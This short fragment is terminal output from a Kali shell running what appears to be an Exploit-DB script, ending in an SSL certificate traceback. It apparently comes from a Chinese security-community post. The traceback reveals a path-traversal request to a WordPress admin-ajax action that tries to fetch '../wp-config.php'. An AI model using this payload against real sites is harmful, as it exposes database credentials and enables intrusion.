 ┌──(root💀kali)-[~]
└─# python2 39646.py
Traceback (most recent call last):
  File "39646.py", line 41, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(r
andomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1248, in https_open
    context=self._context)
  File "/usr/lib/python2.7/urllib2.py", line 1205, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:
727)>
先知社区